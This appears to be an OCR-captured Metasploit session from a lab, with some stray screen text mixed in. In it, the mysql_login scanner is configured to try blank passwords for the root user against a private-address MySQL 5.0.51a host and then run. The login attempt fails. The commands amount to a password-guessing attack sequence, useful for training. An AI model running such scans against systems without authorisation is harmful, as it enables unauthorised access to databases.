 msf6 > use auxiliary/scanner/mysql/mysql_login
msf6 auxiliary(scanner/mysql/mysql_login) > set blank_passwords true
blank_passwords => true
msf6 auxiliary(scanner/mysql/mysql_login) > set rhosts 192.168.200.4
rhosts => 192.168.200.4
msf6 auxiliary(scanner/mysql/mysql_login) > options
File System
Module options (auxiliary/scanner/mysql/mysql_login):
Name Current Setting Required Description
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS true no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.200.4 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 3306 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME root no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
KALI LINU
View the full module info with the info, or info -d command.
"the quieter you become, the more you are ab
msf6 auxiliary(scanner/mysql/mysql_login) > run
[+] 192.168.200.4:3306 - 192.168.200.4:3306 - Found remote MySQL version 5.0.51a
[-] 192.168.200.4:3306 - 192.168.200.4:3306 - LOGIN FAILED: root: (Unable to Connect: invalid packet: scramble_length(0) != length of scramble(21))
[*] 192.168.200.4:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_login) >